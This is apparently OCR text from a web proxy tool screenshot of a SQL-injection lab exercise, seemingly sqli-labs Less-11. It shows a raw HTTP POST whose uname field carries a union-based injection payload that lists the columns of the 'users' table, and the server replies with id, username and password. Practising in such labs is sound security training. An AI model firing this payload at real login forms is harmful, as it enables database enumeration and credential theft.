 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Less-11/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Referer: http://8.137.60.154:8082/Less-11/
4 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
11 Origin: http://8.137.60.154:8082
12 Priority: u=0, i
13 Content-Length auto : 30
14
15 uname=-1'union select 1,group_concat(column_name)from
information_schema.columns where table_schema=database() and
table_name="users"--+&passwd=1&submit=Submit
Responses
1534bytes / 8ms
美化
渲染
编码
详 情
Your Login name:1
Your Password:id,username,password